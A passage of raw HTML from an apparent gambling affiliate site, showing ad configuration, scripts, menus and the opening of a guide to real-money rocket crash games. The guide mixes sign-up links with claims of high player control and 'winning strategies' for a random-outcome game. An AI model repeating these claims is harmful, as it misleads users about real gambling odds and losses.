height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" height=\"113\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"21","hide":"35","type":"sec","cross":"true","timer":"true","timeout":"3","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"367","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"180\" height=\"40\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"21","hide":"35","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"366","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Боковой правый моб","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"176\" height=\"25\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "QAPage",
  "mainEntity": {
    "@type": "Question",
    "name": "Can I play Rocket Game for free?",
    "text": "Can I play Rocket Game for free?",
    "answerCount": 1,
    "upvoteCount": 90,
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can play Rocket for free in the demo mode.",
      "upvoteCount": 246,
      "url": "https://richrocketgame.com/"
      }  }
}
</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-3dd66f4d-a4f4-4125-a087-76ff40d2804b: url('https://richrocketgame.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3dd66f4d-a4f4-4125-a087-76ff40d2804b: url('https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3dd66f4d-a4f4-4125-a087-76ff40d2804b","url":"https:\/\/richrocketgame.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body ontouchstart class="home wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-9 wp-custom-logo wp-theme-mercury translatepress-en_US">
<div  class="space-box relative">

<!-- Header Start -->

<div  class="space-header-height relative ">
	<div  class="space-header-wrap space-header-float relative">
				<div class="space-header relative">
			<div class="space-header-ins space-wrapper relative">
				<div class="space-header-logo box-25 left relative">
					<div class="space-header-logo-ins relative">
						<a href="https://richrocketgame.com/" title="Rich Rocket Game"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Rich Rocket Game"></a>					</div>
				</div>
				<div class="space-header-menu box-75 left relative">
					<ul id="menu-main" class="main-menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/" aria-current="page">Rocket Crash Game</a>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/rich-rocket-demo-game/">Rich Rocket Demo</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://richrocketgame.com/rich-rocket-app/">Download</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket Casinos</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/how-to-win-rich-rocket/">How to Win</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/rich-rocket-bot-telegram/">Rich Rocket Bot</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">Other games</a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">New Slots</a>
	<ul class="sub-menu">
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/jungle-queen-slot/">Jungle Queen</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/all-star-fruits/">All-Star Fruits</a></li>
		<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/mad-blast/">Mad Blast</a></li>
		<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/wild-card-gang/">Wild Card Gang</a></li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/blood-diamond/">Blood Diamond</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/finn-and-the-dragon-tales/">Finn and the Dragon Tales</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/golden-egg-invaders/">Golden Egg Invaders</a></li>
		<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/highway-to-hell/">Highway to Hell</a></li>
		<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/big-bucks-deluxe/">Big Bucks Deluxe</a></li>
		<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/fireball-roulette/">Fireball Roulette</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/zillard-king-megaways/">Zillard King Megaways</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/rich-rocket-game/">Rich Rocket Game</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/cash-or-crash/">Cash or Crash Live</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/rocket-x/">Rocket X</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/astronaut-crash-game/">Astronaut Crash Game</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/draftkings-rocket/">DraftKings Rocket Game</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/rocket-ship-gambling-game/">Rocket Ship Gambling Game</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/avia-masters/">Avia Masters</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/pilot-crash-game/">Pilot Game</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/mpl-rocket-game/">MPL Rocket Game</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/space-xy-crash-game/">Space XY</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/chicken-road-game/">Chicken Road</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/mines-game/">Mines Game</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/mission-uncrossable/">Mission Uncrossable</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/chicken-mystake/">MyStake Chicken</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/tower-x-game/">Tower X</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/chicken-cross-game/">Chicken Cross Game</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/rocket-skill-game/">Rocket Skill Game</a></li>
</ul>
</li>
<li id="menu-item-388" class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/go/registration/">Sign In</a></li>
<li id="menu-item-387" class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/go/registration/">Registration</a></li>
</ul>					<div class="space-header-search absolute">
						<i class="fas fa-search desktop-search-button"></i>
					</div>
					<div class="space-mobile-menu-icon absolute">
						<div></div>
						<div></div>
						<div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div  class="space-header-search-block fixed">
	<div  class="space-header-search-block-ins absolute">
				<form role="search" method="get" class="space-default-search-form" action="https://richrocketgame.com/">
			<input type="search" value="" name="s" placeholder="Enter keyword...">
		</form>	</div>
	<div  class="space-close-icon desktop-search-close-button absolute">
		<div class="to-right absolute"></div>
		<div class="to-left absolute"></div>
	</div>
</div>

<!-- Header End -->
<!-- Title Box Start -->

<div  class="space-title-box box-100 relative">
	<div  class="space-title-box-ins space-page-wrapper relative">
		<div class="space-title-box-h1 relative">
			<h1>Rocket Game Real Money</h1>

			<!-- Breadcrumbs Start -->

				<div class="space-single-aces-breadcrumbs relative">
			</div>

			<!-- Breadcrumbs End -->
			
		</div>
	</div>
</div>

<!-- Title Box End -->

<!-- Page Section Start -->

<div  class="space-page-section box-100 relative">
	<div  class="space-page-section-ins space-page-wrapper relative">
		<div class="space-content-section box-100 relative">
			<div class="space-page-content-wrap relative">

								
				<div class="space-page-content-box-wrap relative">
					<div class="space-page-content page-template box-100 relative">

						<div class="fpm_start"></div>

<p>Rocket game money is a rising trend in the online casino industry, known for their straightforward yet high-stakes mechanics. These games combine elements of chance and strategy, offering players the opportunity to win significant rewards by making timely decisions. This guide will provide an in-depth look at how these games work, the best strategies to employ, and which versions are worth trying.</p>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Crash Rocket Betting Game</a></div>



<figure class="wp-block-image aligncenter"><a href="https://richrocketgame.com/go/registration/"><img fetchpriority="high" decoding="async" width="1024" height="530" class="wp-image-255" src="https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-1024x530.jpg" alt="Crash Rocket Gambling Games" srcset="https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-1024x530.jpg 1024w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-300x155.jpg 300w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-768x398.jpg 768w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-18x9.jpg 18w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-77x40.jpg 77w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-62x32.jpg 62w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-155x80.jpg 155w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games-261x135.jpg 261w, https://richrocketgame.com/wp-content/uploads/2023/06/Rocket-Gambling-Games.jpg 1190w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
<figcaption class="wp-element-caption">Crash Rocket Gambling Games</figcaption>
</figure>



<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_a_Rocket_Crash_Game" title="What is a Rocket Crash Game?">What is a Rocket Crash Game?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Basic_Mechanics_and_Objectives" title="Basic Mechanics and Objectives">Basic Mechanics and Objectives</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Comparison_with_Traditional_Casino_Games" title="Comparison with Traditional Casino Games">Comparison with Traditional Casino Games</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Key_Components_of_Rocket_Crash_Game_Online" title="Key Components of Rocket Crash Game Online">Key Components of Rocket Crash Game Online</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_to_Play_Rocket_Crash_Gambling_Game" title="How to Play Rocket Crash Gambling Game">How to Play Rocket Crash Gambling Game</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Placing_Your_Bets" title="Placing Your Bets">Placing Your Bets</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Game_Mechanics" title="Game Mechanics">Game Mechanics</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Winning_Strategies" title="Winning Strategies">Winning Strategies</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Key_Features_of_Rocket_Game_Earn_Money" title="Key Features of Rocket Game Earn Money">Key Features of Rocket Game Earn Money</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Provably_Fair_Mechanisms" title="Provably Fair Mechanisms">Provably Fair Mechanisms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Multiplayer_Options" title="Multiplayer Options">Multiplayer Options</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Visual_and_Thematic_Elements" title="Visual and Thematic Elements">Visual and Thematic Elements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Special_Features" title="Special Features">Special Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Autoplay_Features" title="Autoplay Features">Autoplay Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Return_to_Player_RTP" title="Return to Player (RTP)">Return to Player (RTP)</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Popular_Rocket_Money_Game" title="Popular Rocket Money Game">Popular Rocket Money Game</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Rocketman_by_Elbet" title="Rocketman by Elbet">Rocketman by Elbet</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Crash_X_by_Turbo_Games" title="Crash X by Turbo Games">Crash X by Turbo Games</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Space_XY_by_BGaming" title="Space XY by BGaming">Space XY by BGaming</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Rich_Rocket_by_Lucky_Elephant" title="Rich Rocket by Lucky Elephant">Rich Rocket by Lucky Elephant</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Rocketon_by_Galaxsys" title="Rocketon by Galaxsys">Rocketon by Galaxsys</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-22" href="#Responsible_Gambling" title="Responsible Gambling">Responsible Gambling</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#Understanding_RTP_and_House_Edge" title="Understanding RTP and House Edge">Understanding RTP and House Edge</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#Setting_Betting_Limits" title="Setting Betting Limits">Setting Betting Limits</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Recognizing_Signs_of_Problem_Gambling" title="Recognizing Signs of Problem Gambling">Recognizing Signs of Problem Gambling</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Resources_for_Help" title="Resources for Help">Resources for Help</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_a_Rocket_Crash_Game"></span><strong>What is a Rocket Crash Game?</strong><span class="ez-toc-section-end"></span></h2>



<p>A rocket game gambling is a type of online casino game where players place bets on the outcome of a rocket&#8217;s flight. The main objective is to cash out before the rocket crashes. Here&#8217;s a detailed breakdown of the game&#8217;s core aspects:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Basic_Mechanics_and_Objectives"></span><strong>Basic Mechanics and Objectives</strong><span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li><strong>Launch and Ascent</strong>: Players place their bets before the rocket launches. As the rocket ascends, a multiplier increases, representing the potential winnings.</li>



<li><strong>Cashing Out</strong>: The key decision for players is when to cash out. The longer the rocket stays in flight, the higher the multiplier and potential winnings. However, if the rocket crashes before cashing out, the player loses their bet.</li>



<li><strong>Randomized Crashes</strong>: The timing of the rocket&#8217;s crash is determined by a random number generator (RNG), ensuring fairness and unpredictability.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Comparison_with_Traditional_Casino_Games"></span><strong>Comparison with Traditional Casino Games</strong><span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><strong>Feature</strong></td>
<td><strong>Rocket Gambling Games</strong></td>
<td><strong>Traditional Casino Games</strong></td>
</tr>
<tr>
<td>Gameplay Duration</td>
<td>Short, quick rounds</td>
<td>Varies (can be longer)</td>
</tr>
<tr>
<td>Player Control</td>
<td>High (timing cash out)</td>
<td>Varies (mostly luck-based)</td>
</tr>
<tr>
<td>Visuals/Themes</td>
<td>Often space-themed, dynamic</td>
<td>Varies (cards, dice, slots)</td>
</tr>
<tr>
<td>RTP (Return to Player)</td>
<td>Typically around 96-98%</td>
<td>Varies by game type</td>
</tr>
</tbody>
</table>
</figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Key_Components_of_Rocket_Crash_Game_Online"></span><strong>Key Components of Rocket Crash Game Online</strong><span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li><strong>Provably Fair</strong>: Many rocket games use blockchain technology to ensure transparency and fairness.</li>



<li><strong>Multiplier Dynamics</strong>: The multiplier starts at 1x and increases as the rocket ascends. Players must decide when to lock in their winnings by cashing out.</li>



<li><strong>Betting Options</strong>: Players can bet manually or use autoplay features to automate their bets and cash outs.</li>
</ul>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Rocket Man Game</a></div>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Play_Rocket_Crash_Gambling_Game"></span><strong>How to Play Rocket Crash Gambling Game</strong><span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Placing_Your_Bets"></span><strong>Placing Your Bets</strong><span class="ez-toc-section-end"></span></h3>



<p>In gambling rocket game, the process of placing bets is crucial. There are two primary methods for betting:</p>



<p><strong>Manual Betting:</strong></p>



<ol class="wp-block-list">
<li><strong>Set Your Bet Size:</strong> Players can manually input the amount they wish to bet before each round.</li>



<li><strong>Choose When to Cash Out:</strong> After the rocket launches, players watch the multiplier increase and decide when to cash out by clicking a button.</li>
</ol>



<p><strong>Autoplay Options:</strong></p>



<ol class="wp-block-list">
<li><strong>Set Automatic Bets:</strong> Players can set the game to place bets automatically for a specified number of rounds.</li>



<li><strong>Define Cash Out Multipliers:</strong> Players can also set predefined multipliers at which the game will automatically cash out.</li>
</ol>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="1020" height="580" class="wp-image-436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20580'%3E%3C/svg%3E" alt="gambling rocket game" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game.jpg 1020w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-300x171.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-768x437.jpg 768w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-18x10.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-70x40.jpg 70w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-56x32.jpg 56w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-141x80.jpg 141w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-237x135.jpg 237w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game.jpg" /><noscript><img decoding="async" width="1020" height="580" class="wp-image-436" src="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game.jpg" alt="gambling rocket game" srcset="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game.jpg 1020w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-300x171.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-768x437.jpg 768w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-18x10.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-70x40.jpg 70w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-56x32.jpg 56w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-141x80.jpg 141w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-rocket-game-237x135.jpg 237w" sizes="(max-width: 1020px) 100vw, 1020px" /></noscript>
<figcaption class="wp-element-caption">gambling rocket game</figcaption>
</figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Game_Mechanics"></span><strong>Game Mechanics</strong><span class="ez-toc-section-end"></span></h3>



<ol class="wp-block-list">
<li><strong>Countdown to Launch:</strong> Each game round starts with a countdown, during which players place their bets.</li>



<li><strong>Rocket Ascent:</strong> Once the countdown reaches zero, the rocket launches, and the multiplier begins to rise.</li>



<li><strong>Cashing Out:</strong> Players can choose to cash out at any point during the ascent. The goal is to cash out before the rocket crashes.</li>
</ol>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Winning_Strategies"></span><strong>Winning Strategies</strong><span class="ez-toc-section-end"></span></h3>



<ol class="wp-block-list">
<li><strong>Early Cash Outs:</strong> Cashing out early with a lower multiplier can yield more consistent, albeit smaller, winnings.</li>



